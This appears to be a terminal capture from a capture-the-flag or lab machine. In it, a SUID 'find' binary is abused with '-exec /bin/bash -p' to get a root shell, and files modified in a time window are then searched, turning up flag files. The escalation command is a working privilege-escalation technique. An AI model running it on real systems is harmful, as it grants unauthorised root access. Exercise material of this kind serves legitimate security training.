 admin@dbd153b9277f:~$ find . -exec /bin/bash -p \; -quit
bash-4.4# find / -type f -newermt "May 10 08:00" ! -newermt "May 10 10:00" 2>/dev/null
/root/final.txt
/var/backups/DATA/flag1.txt
/var/lib/dpkg/alternatives/locate
/var/lib/dpkg/info/locate.list
/var/lib/dpkg/lock
/var/lib/dpkg/status
/var/lib/dpkg/triggers/Lock
/var/lib/dpkg/status-old
/var/log/alternatives.log
/var/log/apt/eipp.log.xz
/var/log/apt/history.log
/var/log/apt/term.log
/var/log/dpkg.log
bash-4.4#